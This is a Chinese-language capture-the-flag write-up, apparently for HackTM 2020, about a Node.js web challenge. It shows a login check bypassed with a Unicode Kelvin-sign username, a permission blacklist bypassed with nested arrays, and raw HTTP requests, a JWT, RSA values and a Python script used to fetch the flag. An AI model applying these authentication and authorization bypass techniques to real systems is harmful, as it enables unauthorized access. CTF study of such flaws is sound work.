我们的默认权限没有n,p,因此我们需要去添加n和p到我们的用户权限列表中,但是只要adminU可以,下面会介绍。
在这个/updateUser中的我们可以去添加用户权限到权限列表中。
但是当我们发送["p","n"]时:将会返回You're not an admin!。
我们可以看看他是怎么处理的:
if (!user || !isAdmin(user)) {
res.json(err("You're not an admin!"));
return;
}
跟进isAdmin(user)
function isAdmin(u) {
return u.username.toLowerCase() == config.adminUsername.toLowerCase();
}
我们需要username.toLowerCase() === adminUsername.toLowerCase()。
从上面的代码中我们可以看到adminUsername是hacktm如果我们尝试去登陆(/login)使用hacktm我们将会获取下面的信息:
Invalid creds
我们可以看到登陆中的验证方法:
function isValidUser(u) {
return (
u.username.length >= 3 &&
u.username.toUpperCase() !== config.adminUsername.toUpperCase()
);
}
综上所述,我们需要:
u.username.toUpperCase() !== config.adminUsername.toUpperCase()
username.toLowerCase() === adminUsername.toLowerCase()
我们可以通过unicode的K来绕过ascii的K,例如:
console.log('K'.toUpperCase()==='k'.toUpperCase());
console.log('K'.toLowerCase()==='k'.toLowerCase());
结果如下:
false
true
生成的脚本如下:
const admin="hacktm";
const tmp1=admin.toUpperCase().split('');
const tmp2=admin.toLowerCase().split('');
for (let i=0;i<100000;i++){
const char=String.fromCharCode(i);
if(tmp1.includes(char.toUpperCase())||tmp2.includes(char.toLowerCase())){
console.log(i,char,char.toUpperCase(),char.toLowerCase());
}
}
结果如下:
65 'A' 'A' 'a'
67 'C' 'C' 'c'
72 'H' 'H' 'h'
75 'K' 'K' 'k'
77 'M' 'M' 'm'
84 'T' 'T' 't'
97 'a' 'A' 'a'
99 'c' 'C' 'c'
104 'h' 'H' 'h'
107 'k' 'K' 'k'
109 'm' 'M' 'm'
116 't' 'T' 't'
8490 'K' 'K' 'k'
65601 'A' 'A' 'a'
65603 'C' 'C' 'c'
65608 'H' 'H' 'h'
65611 'K' 'K' 'k'
65613 'M' 'M' 'm'
65620 'T' 'T' 't'
65633 'a' 'A' 'a'
65635 'c' 'C' 'c'
65640 'h' 'H' 'h'
65643 'k' 'K' 'k'
65645 'm' 'M' 'm'
65652 't' 'T' 't'
74026 'K' 'K' 'k'
通过上面的操作可以得出hacKtm,满足条件,K不是ascii的K:
请求/login如下:
POST /login HTTP/1.1
Host: 167.172.165.153:60001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Authorization: Bearer undefined
Content-Length: 23
Origin: http://167.172.165.153:60000
Connection: close
Referer: http://167.172.165.153:60000/
{"username":"hacKtm"}
我们获得了签名的JWT:
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 199
ETag: W/"c7-FOLFBWmzAHyWeAJOurHR3CgFQ7w"
Date: Fri, 07 Feb 2020 11:57:47 GMT
Connection: close
{"status":"ok","data":{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImRmZjNkYzBiLWI2ZmQtNDk0ZS04YThiLTMyOWZjNjAwZjRmYiIsImlhdCI6MTU4MTA3NjY2N30.wa1XTEXY6XbTr8M0XL2vGgHtTGjTDwViCK3tu2nPIJs"}}
一切都准备就绪,使用上面的token更新用户权限如下:
POST /updateUser HTTP/1.1
Host: 167.172.165.153:60001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImRmZjNkYzBiLWI2ZmQtNDk0ZS04YThiLTMyOWZjNjAwZjRmYiIsImlhdCI6MTU4MTA3NjY2N30.wa1XTEXY6XbTr8M0XL2vGgHtTGjTDwViCK3tu2nPIJs
Content-Length: 22
Origin: http://167.172.165.153:60000
Connection: close
Referer: http://167.172.165.153:60000/
{"rights": ["n", "p"]}
将会返回如下内容:
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 205
ETag: W/"cd-ZjJARGQw8OB8MX5BzYLl/dWOAKM"
Date: Fri, 07 Feb 2020 12:09:55 GMT
Connection: close
{"status":"ok","data":{"user":{"username":"hacKtm","id":"dff3dc0b-b6fd-494e-8a8b-329fc600f4fb","color":0,"rights":["message","height","width","version","usersOnline","adminUsername","backgroundColor"]}}}
我们可以看到n和p没有被添加到用户权限列表中,通过查看源码,这是因为checkRights(arr)函数的检查。
0x003 绕过checkRights(arr):
在checkRights(arr)中:
function checkRights(arr) {
let blacklist = ["p", "n", "port"];
for (let i = 0; i < arr.length; i++) {
const element = arr[i];
if (blacklist.includes(element)) {
return false;
}
}
return true;
}
在checkRights(arr)中定义了黑名单["p", "n", "port"],只要包含里面的任意一个字符都不会添加用户权限。
根据js的某些特性我们可以用下面的两个特性来解决:
javascript使用toString()去访问对象的属性。
具有一个元素的数组使用toString方法是和这个元素单独使用toString是一样的,例如:
console.log(["l"].toString()==="l".toString());
// output: true
感兴趣的可以查看这篇文章https://www.anquanke.com/post/id/189701
使用[["p"],["n"]]payload发送到/updateUser会返回如下内容:
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=utf-8
Content-Length: 217
ETag: W/"d9-uCy43hPNMI1ebwEnfBO1u7Arbg8"
Date: Fri, 07 Feb 2020 12:24:10 GMT
Connection: close
{"status":"ok","data":{"user":{"username":"hacKtm","id":"dff3dc0b-b6fd-494e-8a8b-329fc600f4fb","color":0,"rights":["message","height","width","version","usersOnline","adminUsername","backgroundColor",["n"],["p"]]}}}
我们可以看到我们成功的添加了["n"],["p"]的权限。接下来访问/serverInfo获取n,p的值:
{"status":"ok","data":{"info":[{"name":"message","value":"Hello there!"},{"name":"height","value":80},{"name":"width","value":120},{"name":"version","value":5e-324},{"name":"usersOnline","value":12},{"name":"adminUsername","value":"hacktm"},{"name":"backgroundColor","value":8947848},{"name":["n"],"value":"54522055008424167489770171911371662849682639259766156337663049265694900400480408321973025639953930098928289957927653145186005490909474465708278368644555755759954980218598855330685396871675591372993059160202535839483866574203166175550802240701281743391938776325400114851893042788271007233783815911979"},{"name":["p"],"value":"192342359675101460380863753759239746546129652637682939698853222883672421041617811211231308956107636139250667823711822950770991958880961536380231512617"}]}}
0x004 获取flag:
计算q使用n/p我们获得:
q = 283463585975138667365296941492014484422030788964145259030277643596460860183630041214426435642097873422136064628904111949258895415157497887086501927987
payload.py
import requests
url = "http://167.172.165.153:60001"
json={
"p":"192342359675101460380863753759239746546129652637682939698853222883672421041617811211231308956107636139250667823711822950770991958880961536380231512617",
"q":"283463585975138667365296941492014484422030788964145259030277643596460860183630041214426435642097873422136064628904111949258895415157497887086501927987"
}
response=requests.post(url+"/init",json=json)
print(response.text)
token=response.json()['data']['token']
print(token)
headers={
"Authorization": "Bearer %s" % token
}
response=requests.get(url+"/flag",headers=headers)
print(response.json())
0x005 结果如下:
{"status":"ok","data":{"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MCwiaWF0IjoxNTgxMjM5MTcxfQ.qlYl5xN0H6NcGhRL1FwAUixGthGNztOjoFAmohimOr0"}}
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MCwiaWF0IjoxNTgxMjM5MTcxfQ.qlYl5xN0H6NcGhRL1FwAUixGthGNztOjoFAmohimOr0
{'status': 'ok', 'data': {'flag': 'HackTM{Draw_m3_like_0ne_of_y0ur_japan3se_girls}'}}
点击链接做实验:JavaScript基础

0x03总结:
在做题的过程中还去学习了一下ssti注入,和flask框架,还有一些js特性,感觉这次收获还是满满的。